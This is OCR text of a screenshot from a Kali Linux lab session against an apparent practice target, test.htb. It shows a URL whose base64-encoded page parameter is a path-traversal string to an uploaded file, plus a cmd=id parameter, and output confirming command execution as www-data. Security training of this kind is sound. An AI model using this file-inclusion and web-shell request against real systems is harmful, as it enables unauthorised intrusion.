 Kali linux - VMware Workstation 17 Player
Player
Applications Places Feb 9 03:11
Admin Dashboard Admin Dashboard Dynamic Page Inclusion Dynamic Page Inclusion Select: users - Adminer
test.htb/index.php?page=Li4vYWRtL3VwbG9hZHMvZWM0ZTViNzFlMjIwMzVhNWNjNDI1MGVlYTFiNWViZWQ=&cmd=id 80% burp 21
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dynamic Page Inclusion
uid=33(www-data) gid=33(www-data) groups=33(www-data)
View Source Code